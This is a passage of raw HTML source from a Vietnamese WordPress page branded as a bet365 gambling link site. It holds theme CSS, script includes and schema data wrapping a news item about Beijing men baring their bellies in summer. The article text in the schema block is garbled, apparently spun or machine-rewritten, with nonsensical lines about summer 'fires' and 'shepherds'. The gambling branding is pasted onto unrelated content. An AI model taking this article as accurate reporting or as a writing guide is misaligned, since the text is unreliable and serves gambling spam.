}


html .post-date a:hover{
   color: #f9ac7d !important ;
}


html .post-footer a{
   color: #f9ac7d ;
}


.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__price{
   color: #f9ac7d ;
}


aside .woocommerce-Price-amount.amount{
     color: #f9ac7d ;
}

html .type-post.sticky:after{
   background: #f9ac7d !important;
}

html .header-cart-count{
  background: #f9ac7d !important;
}


html body .km-teammate-container[data-style=style2]:hover .km-teammate-info{
  background: #f9ac7d !important;
}


html .woocommerce #respond input#submit, html .woocommerce a.button, html .woocommerce button.button, html .woocommerce input.button {
	background-color: #f9ac7d !important;
	border-color: #f9ac7d  !important;
}




html .header.header-advanced .phone-menu li{
  background: #f9ac7d !important;
}

html .wrap-timeline .plus .plus-ico:hover{
  background: #f9ac7d !important;
}



html .woocommerce ul.products li.product .price , .woocommerce div.product p.price, .woocommerce div.product span.price , table .woocommerce-Price-amount.amount{
  color: #f9ac7d  ;
}



html body .service-item .btn:hover{
  border-color: #f9ac7d !important;
    background-color: #f9ac7d !important;
    color: #fff;
}

.department-3-item:hover i.icon{
    border-color: #fcf3f3 !important;
    background-color: #f9ac7d !important;
}

.department-3-item:hover a{
  color: #f9ac7d !important;
}


.our-services .department-1-item i:after, .our-services .department-1-item i:before{
   color: #f9ac7d !important;
}



.sidebar-services li.active:after,.sidebar-services li.current-cat:after{
 background:  #f9ac7d !important;
}

.woocommerce-MyAccount-navigation-link.is-active{
 background:  #f9ac7d !important;
}


html .service-item .btn:hover, .services-style2 .service-item .btn{
    background: #f9ac7d !important;
}

html body .sidebar-services .active a:before, .sidebar-services .current-cat a:before{
    border-color: #f9ac7d !important;
}


html .counter-box:hover{
        background-color: #f9ac7d !important;
}




html .nav-tabs>li.active>a, html  .nav-tabs>li.active>a:focus, html .nav-tabs>li.active>a:hover , html .nav-tabs>li:hover a {
  background: #f9ac7d !important;
  border-color: #f9ac7d !important;
}

html .wrap-services-tabs .wrap-tabs .nav.nav-tabs li.active, html .wrap-services-tabs .wrap-tabs .nav.nav-tabs li:hover{

  border-color: #f9ac7d !important;

}





.testimonials-row  .kswr-slickslider-container[data-arrows-position=bottom_right] .slick-arrow:hover{
  background: #f9ac7d !important;
  border-color: #f9ac7d !important;
}


html  body .header-section{
  border-color: #f9ac7d !important;
}

.pagination ul li span.current, html .pagination ul li a:hover {
    background: #f9ac7d !important;
    border: 1px solid #f9ac7d  !important;
    color:#fff !important;  
}


html .footer .widgettitle:before{
  border-color: #f9ac7d !important;
}



html .testimonials-row .kswr-slickslider-container[data-arrows-position=bottom_right] .slick-arrow:hover {
    background-color:#f9ac7d !important;
    border-color: #f9ac7d !important;
    color: #fff;
}



.widget-download-button i{
  background: #f9ac7d !important;
}



html .b-links a:hover {
    color: #f9ac7d !important;
}



.cpi-link-more{
  color: #f9ac7d !important;
}

.cpi-link-more:before{
   border-color: #f9ac7d !important;
}


html .cpri-wrapper .add_to_cart_button , html  .custom-product-item .added_to_cart{
   background: #f9ac7d !important;
}


html .kswr-slickslider-container[data-arrows-position=middletwo] .slick-next, html  .kswr-slickslider-container[data-arrows-position=middletwo] .slick-prev{
  background: #f9ac7d !important;
}



html .yamm .dropdown-menu > li > a:hover {
    color: #f9ac7d !important;
}



html .gallery-carousel-controls .share-button:hover, .gallery-carousel-controls .owl-nav-btns:hover {
    background: #f9ac7d ;
}

.b-links a {
    color: #f9ac7d  !important;
}

html .og-details a:after{
   background:  #f9ac7d;
}


.work-body .btn:hover {
  background:  #f9ac7d;
}

html .btn.btn-primary:active,html .btn.btn-primary:focus, html .btn.btn-primary:hover {
    background: #f9ac7d ;
    border-color: #f9ac7d ;
}

html body .custom-slideshow-controls span {
    background:  #f9ac7d;
    border-color:  #f9ac7d ;
}



html .plan-item .item-heading.blue-heading {
    border-color:  #f9ac7d !important;
}



html .b-info-column .b-progress-list__percent {
    color: #f9ac7d !important;
}

.footer a:hover{
    color: #f9ac7d !important;
}

.b-team-list .team-list-item.last-list-item .member-list-caption .btn{
    background:  #f9ac7d !important;
}


html .post_read_more{
  background: #f9ac7d ;
}




.post-footer a:hover, .post-footer  a.btn.btn-transparent:hover, .post-footer  .btn.btn-transparent:hover{
  color:  #f9ac7d !important;
}




 html .reply a:hover{
   color: #f9ac7d  !important;
}


.forms__radio:checked + .form-cart__label-row{
    border-color: #f9ac7d ;
}

.bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:hover{
   background: #f9ac7d  !important;

}



html body .container .btn  .form-cart__submit.btn-lg{
   background: #f9ac7d  !important;     
}




html p.subhead{
   color: #f9ac7d  ;
}



.vc_custom_1496074233174 .vc_sep_line{
   border-color:  #f9ac7d !important;
}


.gallery-item-hover a:hover:before {
    background: #f9ac7d !important;
}



html .feature-item h5 span{
   color:  #f9ac7d !important;
}


html .cd-single-point.is-open>a{
  background-color:  #f9ac7d !important;
}

html .wrap-downloads .download-item a{
  color:  #f9ac7d !important;
}



.plan-item .item-heading.orange-heading {
     background: #f9ac7d  ;
}



.plan-item  .btn.btn-default, .btn.btn-default:hover {
    background: #f9ac7d  ;
    border-color: #f9ac7d  ;
    color:#fff !important;
}

html .full-width .dropdown-menu ul li:hover a , html .menu-width .dropdown-menu ul li:hover a{
  color:  #f9ac7d !important;
}

.folio-isotop-filter ul > li a.selected , .folio-isotop-filter ul > li:hover a{
color:  #f9ac7d !important;
}


html .b-home-features .page-arrow{
 background: #f9ac7d  ;
    border: 2px solid #FFF;
}




html .btn-ask .vc_general.vc_btn3:before{
  background: #f9ac7d !important;
}





html ::selection{
background-color: #f9ac7d  ;
}


.fullscreen-center-menu li a:hover {
   color:  #f9ac7d !important;
}


html  .fullmenu-close:hover{
  background-color: #f9ac7d   !important;
}


.wrap-timeline .time-item .date{
  color:  #f9ac7d !important;
}

.wrap-cards .btn:hover{
  background-color: #f9ac7d   !important;
  color:#fff;
}

.wrap-cards:hover{
border-top-color: #f9ac7d   !important;
}

.portfolio-pagination-loading a{
  background-color: #f9ac7d   !important;
    box-shadow: -1px 8px 24px -6px #f9ac7d   !important;
}




.tmp-post-box:nth-child(even) .tmp-post-category {
 background: #f9ac7d  !important;
}

.dropdown-menu .widget_nav_menu li.hot a{
border-color: #f9ac7d  !important;
}

html .envato-promo-link {
    background: #f9ac7d  !important;
}


.b-video .video-icon:hover{
   background: #f9ac7d  !important;
}


html .text-white-color .b-info-column .info-column-icon .step-number {
background: #f9ac7d  !important;
}

html body .text-white-color .b-info-columns-holder.b-steps-list .b-info-column .info-column-icon{
 border-color: #f9ac7d  !important;
}



.syp-itemgrid-author i, .syp-itemgrid-date i {
  color: #f9ac7d  !important;
}


 .cl-effect-3 a::after {
    background-color: #f9ac7d  !important;
} 


.type-post.sticky .post-body > h4:before{
    background-color: #f9ac7d  !important;
}

.yamm > li.fa:nth-child(odd):before {
   color: #f9ac7d  !important;
}





</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/bootstrap/css/bootstrap.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/fonts/font-awesome/css/font-awesome.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/fancybox/fancybox.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/owl/owl.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/bxslider/bxslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/flexslider/flexslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='slabText-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/slabText/css/slabtext.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='animsition-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/animsition/animsition.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='easydropdown-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/easydropdown/css/easydropdown.metro.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='og-grid-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/og-grid/og-grid.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-header-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/header/header.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-header-yamm-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/header/yamm.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.hanareals.com/wp-content/themes/aleanta/assets/select2/css/select2.min.css?ver=5.6.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hanareals.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/animsition/animsition.js?ver=1.0' id='animsition-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/bootstrap/js/bootstrap.js?ver=5.6.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/cssua/cssua.js?ver=1.0' id='cssua-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/waypoints/waypoints.js?ver=1.0' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/modernizr/modernizr.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/easypiechart/easypiechart.js?ver=1.0' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/jarallax/jarallax.js?ver=1.0' id='jarallax-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/isotope/isotope.js?ver=1.0' id='isotope-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/owl/owl.js?ver=1.0' id='owl-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/cd-pricing/cd-pricing.js?ver=1.0' id='cd-pricing-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/wow/wow.js?ver=1.0' id='wow-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/sticky-kit/sticky-kit.js?ver=1.0' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/scrollie/scrollie.js?ver=1.0' id='scrollie-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/flexslider/flexslider.js?ver=1.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/easydropdown/js/jquery.easydropdown.js?ver=1.0' id='easydropdown-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/fancybox/fancybox.js?ver=1.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/bxslider/bxslider.js?ver=1.0' id='bxSlider-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/og-grid/og-grid.js?ver=1.0' id='og-grid-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/select2/js/select2.min.js?ver=1.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.hanareals.com/wp-content/themes/aleanta/assets/header/slidebar.js?ver=1.0' id='aleanta-slidebar-js'></script>
<link rel="https://api.w.org/" href="https://www.hanareals.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hanareals.com/wp-json/wp/v2/posts/18386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hanareals.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hanareals.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.2" />
<link rel='shortlink' href='https://www.hanareals.com/?p=18386' />
<link rel="alternate" type="application/json+oembed" href="https://www.hanareals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hanareals.com%2Fdau-chan%2F18386.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hanareals.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hanareals.com%2Fdau-chan%2F18386.html&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Schema & Structured Data For WP v1.9.42 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": ""
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.hanareals.com#website",
            "headline": "link bet365 khi b\u1ecb ch\u1eb7n_bet365 chau a_trang web ch\u00ednh th\u1ee9c c\u1ee7a bet365 t\u1ea1i Vi\u1ec7t Nam",
            "name": "link bet365 khi b\u1ecb ch\u1eb7n_bet365 chau a_trang web ch\u00ednh th\u1ee9c c\u1ee7a bet365 t\u1ea1i Vi\u1ec7t Nam",
            "description": "link bet365 khi b\u1ecb ch\u1eb7n_bet365 chau a_trang web ch\u00ednh th\u1ee9c c\u1ee7a bet365 t\u1ea1i Vi\u1ec7t Nam l\u00e0 ng\u00f4i nh\u00e0 m\u01a1 \u01b0\u1edbc c\u1ee7a th\u1ebf gi\u1edbi tr\u00f2 ch\u01a1i v\u00e0 danh ti\u1ebfng ho\u00e0n h\u1ea3o nh\u1ea5t, nh\u00e2n vi\u00ean c\u1ee7a ch\u00fang t\u00f4i l\u00e0m vi\u1ec7c nghi\u00eam t\u00fac v\u00e0 th\u1eadn tr\u1ecdng, phong c\u00e1ch tr\u00f2 ch\u01a1i c\u1ee7a ch\u00fang t\u00f4i l\u00e0 th\u1eadn tr\u1ecdng v\u00e0 c\u00f4ng b\u1eb1ng! Trang web c\u00e1 c\u01b0\u1ee3c c\u1ee7a ch\u00fang t\u00f4i l\u00e0 trang web \u0111\u1ea7u ti\u00ean tr\u00ean th\u1ebf gi\u1edbi, v\u00ec v\u1eady ch\u00fang t\u00f4i h\u1ebft l\u00f2ng ch\u00e0o \u0111\u00f3n ng\u01b0\u1eddi ch\u01a1i t\u1eeb kh\u1eafp n\u01a1i tr\u00ean th\u1ebf gi\u1edbi \u0111\u1ebfn nh\u00e0 ga c\u1ee7a ch\u00fang t\u00f4i!",
            "url": "https:\/\/www.hanareals.com",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https:\/\/www.hanareals.com\/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": ""
            }
        },
        {
            "@context": "https:\/\/schema.org",
            "@type": "WebPage",
            "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/#webpage",
            "name": "Th\u1eddi trang &quot;bikini&quot; c\u1ee7a \u0111\u00e0n \u00f4ng Trung Qu\u1ed1c khi\u1ebfn kh\u00e1ch T\u00e2y kh\u00f3 ch\u1ecbu | link bet36 ...",
            "url": "https:\/\/www.hanareals.com\/dau-chan\/18386.html",
            "lastReviewed": "2020-12-29T07:57:39+08:00",
            "inLanguage": "vi",
            "description": "Du kh\u00e1ch M\u1ef9 Abby Fitzgibbon \u0111\u00e3 ch\u1ee5p \u0111\u01b0\u1ee3c v\u00f4 s\u1ed1 ng\u01b0\u1eddi d\u00e2n B\u1eafc Kinh m\u1eb7c \u00e1o s\u01a1 mi v\u00e0o m\u00f9a h\u00e8 \u0111\u1ec3 khoe b\u1ee5ng. ",
            "primaryImageOfPage": {
                "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html#primaryimage"
            },
            "isPartOf": {
                "@id": "https:\/\/www.hanareals.com#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https:\/\/www.hanareals.com",
                        "name": "link bet365 khi b\u1ecb ch\u1eb7n_bet365 chau a_trang web ch\u00ednh th\u1ee9c c\u1ee7a bet365 t\u1ea1i Vi\u1ec7t Nam"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https:\/\/www.hanareals.com\/category\/dau-chan",
                        "name": "D\u1ea5u ch\u00e2n"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html",
                        "name": "Th\u1eddi trang &quot;bikini&quot; c\u1ee7a \u0111\u00e0n \u00f4ng Trung Qu\u1ed1c khi\u1ebfn kh\u00e1ch T\u00e2y kh\u00f3 ch\u1ecbu | link bet36 ..."
                    }
                }
            ]
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/#newsarticle",
            "url": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/",
            "headline": "Th\u1eddi trang &quot;bikini&quot; c\u1ee7a \u0111\u00e0n \u00f4ng Trung Qu\u1ed1c khi\u1ebfn kh\u00e1ch T\u00e2y kh\u00f3 ch\u1ecbu | link bet36 ...",
            "mainEntityOfPage": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/#webpage",
            "datePublished": "2020-12-29T07:57:39+08:00",
            "dateModified": "2020-12-29T07:57:39+08:00",
            "description": "Du kh\u00e1ch M\u1ef9 Abby Fitzgibbon \u0111\u00e3 ch\u1ee5p \u0111\u01b0\u1ee3c v\u00f4 s\u1ed1 ng\u01b0\u1eddi d\u00e2n B\u1eafc Kinh m\u1eb7c \u00e1o s\u01a1 mi v\u00e0o m\u00f9a h\u00e8 \u0111\u1ec3 khoe b\u1ee5ng. ",
            "articleSection": "D\u1ea5u ch\u00e2n",
            "articleBody": "Du kh\u00e1ch M\u1ef9 Abby Fitzgibbon \u0111\u00e3 ch\u1ee5p \u0111\u01b0\u1ee3c v\u00f4 s\u1ed1 ng\u01b0\u1eddi d\u00e2n B\u1eafc Kinh m\u1eb7c \u00e1o s\u01a1 mi v\u00e0o m\u00f9a h\u00e8 \u0111\u1ec3 khoe b\u1ee5ng.   - Theo trang web ti\u1ebfng Trung c\u1ee7a blogger Greg, nh\u1eefng \u0111\u00e1m ch\u00e1y x\u1ea3y ra \u1edf Trung Qu\u1ed1c v\u00e0o m\u1ed7i m\u00f9a h\u00e8 \u0111\u01b0\u1ee3c g\u1ecdi l\u00e0 \"Bikini B\u1eafc Kinh\". Bikini). Greg gi\u1ea3i th\u00edch r\u1eb1ng c\u00e2u n\u00e0y \u00e1m ch\u1ec9 nh\u1eefng ng\u01b0\u1eddi \u0111\u00e0n \u00f4ng cu\u1ed9n \u00e1o \u1edf nhi\u1ec7t \u0111\u1ed9 cao ch\u1ee9 kh\u00f4ng ph\u1ea3i c\u1edfi ra. \u1ea2nh: Gilles Sabrie   -- Trong chuy\u1ebfn \u0111i \u0111\u1ebfn B\u1eafc Kinh n\u0103m 2014, Ben Schlappig (Ben Schlappig) \u0111\u00e3 \u0111\u1ebfn th\u0103m th\u00e0nh ph\u1ed1 h\u01a1n m\u1ed9t ng\u00e0y v\u00e0 kh\u00f4ng th\u1ec3 k\u00ecm \u0111\u01b0\u1ee3c c\u1ea3m x\u00fac \" Xu h\u01b0\u1edbng bikini \u0111\u00e3 t\u1ea1o ra s\u1ef1 quan t\u00e2m. Nhi\u1ebfp \u1ea3nh: Gilles Sabrie.    Becky ph\u1ea3i ng\u1eafm nh\u00ecn c\u00e1i b\u1ee5ng ng\u1ea5n m\u1ee1 c\u1ee7a m\u00ecnh khi \u0111\u1ebfn th\u0103m th\u00e0nh ph\u1ed1, hay nu\u1ed1t b\u1eefa t\u1ed1i khi c\u00f3 ng\u01b0\u1eddi xu\u1ea5t hi\u1ec7n tr\u01b0\u1edbc m\u1eb7t, \u0111i\u1ec1u n\u00e0y khi\u1ebfn anh v\u1eeba t\u00f2 m\u00f2 v\u1eeba vui. Nhi\u1ebfp \u1ea3nh: Becki.    Chia s\u1ebb v\u1ec1 cu\u1ed9c phi\u00eau l\u01b0u bi\u00ean \u1ea3i, Becki kh\u00f4ng hi\u1ec3u v\u00ec sao m\u00f9a h\u00e8 ng\u01b0\u1eddi Trung Qu\u1ed1c kh\u00f4ng ch\u1ecdn \u0111\u01b0\u1ee3c ch\u1ea5t li\u1ec7u v\u1ea3i m\u00e1t n\u00ean lu\u00f4n ph\u1ea3i c\u1edfi \u00e1o. tr\u00ean \u0111\u01b0\u1eddng. Nhi\u1ebfp \u1ea3nh: Gilles Sabrie.    Nhi\u1ec1u du kh\u00e1ch kh\u00e1c c\u0169ng c\u00f3 c\u1ea3m x\u00fac nh\u01b0 c\u00e1c blogger, \u0111\u1ebfn n\u1ed7i h\u1ecd h\u1ecfi tr\u00ean m\u1ea1ng x\u00e3 h\u1ed9i: \"T\u1ea1i sao bikini B\u1eafc Kinh l\u1ea1i \u0111\u01b0\u1ee3c y\u00eau th\u00edch \u1edf Trung Qu\u1ed1c?\". Nhi\u1ebfp \u1ea3nh: Gilles Sabrie.    Cai m\u1ed9t ng\u01b0\u1eddi s\u1ed1ng \u1edf \u0111\u00e2y n\u00f3i r\u1eb1ng c\u1ea3nh t\u01b0\u1ee3ng n\u00e0y cho nh\u1eefng ng\u01b0\u1eddi l\u1ea1 th\u1ea5y r\u1eb1ng ph\u1ea7n b\u1ee5ng c\u1ee7a anh b\u1ecb \"nhi\u1ec5m \u0111\u1ed9c th\u1ecb gi\u00e1c\", nh\u01b0ng kh\u00f4ng ph\u1ea3i t\u1ea5t c\u1ea3 nh\u1eefng ng\u01b0\u1eddi ch\u0103n c\u1eebu \u0111\u1ec1u th\u00edch n\u00f3. \u00d4ng Trung Qu\u1ed1c Nhi\u1ebfp \u1ea3nh: Gilles Sabrie .\u2014\u2014 Aaron tin r\u1eb1ng \u0111\u00e2y l\u00e0 c\u00e1ch ng\u01b0\u1eddi d\u00e2n \u0111\u1ecba ph\u01b0\u01a1ng \u0111\u1ed1i ph\u00f3 v\u1edbi m\u00f9a h\u00e8 n\u00f3ng \u1ea9m. Anh \u1ea5y kh\u00f4ng ngh\u0129 \u0111\u1ebfn ch\u00fang, nh\u01b0ng anh \u1ea5y kh\u00f4ng \u0111\u1ed3ng \u00fd. Anh ngh\u0129 m\u00ecnh c\u00f3 th\u1ec3 ch\u1ea5p nh\u1eadn \u0111\u01b0\u1ee3c cho \u0111\u1ebfn khi lu\u1eadt ph\u00e1p c\u1ee7a v\u00f9ng \u0111\u1ea5t n\u00e0y can thi\u1ec7p v\u00e0o th\u00f3i quen c\u1ee7a ng\u01b0\u1eddi d\u00e2n. \u1ea2nh: Beijinger .   Nhi\u1ec1u th\u1ed5 d\u00e2n tin r\u1eb1ng m\u1eb7c \u00e1o s\u01a1 mi trong th\u1eddi ti\u1ebft n\u1eafng n\u00f3ng s\u1ebd t\u1ed1t cho s\u1ee9c kh\u1ecfe c\u1ee7a h\u1ecd. Tuy nhi\u00ean, Ti\u1ebfn s\u0129 Yan Zheng kh\u1eb3ng \u0111\u1ecbnh r\u1eb1ng \u0111i\u1ec1u n\u00e0y kh\u00f4ng li\u00ean quan g\u00ec. Yan n\u00f3i: \u201cM\u1ecdi ng\u01b0\u1eddi th\u00f3t b\u1ee5ng v\u00ec n\u00f3ng, nh\u01b0ng h\u1ecd kh\u00f4ng \u0111\u1ee7 can \u0111\u1ea3m \u0111\u1ec3 c\u1edfi b\u1ecf qu\u1ea7n \u00e1o.\u201d \u1ea2nh: Beijinger. \u2014\u2014 Cai Keqing, s\u1ed1ng \u1edf B\u1eafc Kinh, cho bi\u1ebft anh kh\u00f4ng mong b\u1ecb x\u1ea5u h\u1ed5 v\u00ec nghe nhi\u1ec1u tranh c\u00e3i v\u1ec1 vi\u1ec7c khoe b\u1ee5ng b\u1ea7u c\u1ee7a b\u1ea1n: \u201cB\u00e2y gi\u1edd t\u00f4i kh\u00f4ng quan t\u00e2m \u0111\u1ebfn h\u00ecnh \u1ea3nh c\u00e1 nh\u00e2n c\u1ee7a m\u00ecnh v\u00e0 n\u00f3 r\u1ea5t\u201c n\u00f3ng \u201d. C\u00f3 ng\u01b0\u1eddi n\u00f3i \u0111\u00f9a r\u1eb1ng Nh\u1eefng ng\u01b0\u1eddi \u0111\u1ebfn B\u1eafc Kinh v\u00e0o m\u00f9a h\u00e8 s\u1ebd h\u00ecnh th\u00e0nh th\u00f3i quen n\u00e0y trong v\u00e0i ng\u00e0y t\u1edbi Nhi\u1ebfp \u1ea3nh: Flickr .   Ph\u1ea1m Huy\u1ec1n",
            "keywords": "Th\u1eddi trang &quot;bikini&quot; c\u1ee7a \u0111\u00e0n \u00f4ng Trung Qu\u1ed1c khi\u1ebfn kh\u00e1ch T\u00e2y kh\u00f3 ch\u1ecbu , link bet36 ...",
            "name": "Th\u1eddi trang &quot;bikini&quot; c\u1ee7a \u0111\u00e0n \u00f4ng Trung Qu\u1ed1c khi\u1ebfn kh\u00e1ch T\u00e2y kh\u00f3 ch\u1ecbu | link bet36 ...",
            "thumbnailUrl": null,
            "wordCount": "467",
            "timeRequired": "124",
            "mainEntity": {
                "@type": "WebPage",
                "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/"
            },
            "author": {
                "@type": "Person",
                "name": "admin"
            },
            "publisher": {
                "@type": "Organization",
                "name": "link bet365 khi b\u1ecb ch\u1eb7n_bet365 chau a_trang web ch\u00ednh th\u1ee9c c\u1ee7a bet365 t\u1ea1i Vi\u1ec7t Nam",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.hanareals.com\/wp-content\/uploads\/logo.jpg",
                    "width": 500,
                    "height": 500
                }
            },
            "isPartOf": {
                "@id": "https:\/\/www.hanareals.com\/dau-chan\/18386.html\/#webpage"
            }
        }
    ]
}]
</script>

<script type="text/javascript" src="/api.js"></script> 
</head>

<body class="post-template-default single single-post postid-18386 single-format-standard disable-gradient"  data-scrolling-animations="true" >



<div   class="layout-theme   tmpl-plugins-not-activated   animated-css page-layout-normal woo-layout-default blog-layout-classic" >

	
  <div data-off-canvas="slidebar-5 left overlay" class="mobile-slidebar-menu">   

		<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button">
			<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span><span></span> <span></span></span>
		</button>

      <div class="mobile-menu-wrap">
          
     <div class="header-mobile-search">
     <form method="get" id="searchform" class="searchform" action="https://www.hanareals.com">
	<div>
		<input type="text" placeholder="Search" value="" name="s" id="search">
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form>      </div>
      
		<div class="yamm main-menu nav navbar-nav"></div>
      
      </div>
	</div>
    
    
	





	<header class="header

    
        header-normal-width
         navbar-fixed-top
        navbar-sticky-top
                       
                   
                   
		header-background-trans-black-rgba04
	        header-color-white
        header-logo-white
	
        header-navibox-1-left        header-navibox-2-right        header-navibox-3-right        header-navibox-4-right
						 

	header1--trans-black--menu-marker-arrow-normal--1--disable---1
       ">
		<div class="container container-boxed-width">
					<nav id="nav" class="navbar">
				<div class="container ">
					<div class="header-navibox-1">
						<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button ">
							<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
								<span></span> <span></span></span>
						</button>
						<a class="navbar-brand scroll" href="https://www.hanareals.com/" >
															link bet365 khi bị chặn_bet365 chau a_trang web chính thức của bet365 tại Việt Nam																				</a>
											</div>
										<div class="header-navibox-3">
						<ul class="nav navbar-nav hidden-xs">

							
							
						</ul>
					</div>
										<div class="header-navibox-2">
						<div class="yamm main-menu nav navbar-nav  menu-marker-arrow"></div>
					</div>
									</div>
			</nav>
		</div>
        
        <div class="header-decore-bottom">
            
             
             
            
            
         </div>
        
        
        
	</header>



<!-- ========================== -->
<!-- Top header -->
<!-- ========================== -->
<section class="header-section header-section-fixed-image" style="background-image:url(
		);" >
		<span class="vc_row-overlay"></span>
	<div class="container">
	    <div class="row">
	        <div class="col-md-12">
		        <div class="page-title-box">
		            		            <div class="ui-title-page text-left">
		                <h1>
																		Thời trang &#8220;bikini&#8221; của đàn ông Trung Quốc khiến khách Tây khó chịu										        </h1>
					    				    </div>
				    
				    		            <div class="breadcrumbs text-left">
		                <div class="breadcrumbsBox path"><a href="https://www.hanareals.com/"><i class="fa fa-home fa-lg"></i></a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="https://www.hanareals.com/category/dau-chan">Dấu chân</a>&nbsp;&nbsp;|&nbsp;&nbsp;Thời trang &#8220;bikini&#8221; của đàn ông Trung Quốc khiến khách Tây khó chịu</div><!-- .breadcrumbs -->		            </div>
		            	            </div>
	        </div>
	    </div>
	</div>
        
</section><!--./top header -->


 
<section class="blog-content-section" id="main">
	<div class="container">
		<div class="row">
					<div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 left-column sidebar-type-right">
			


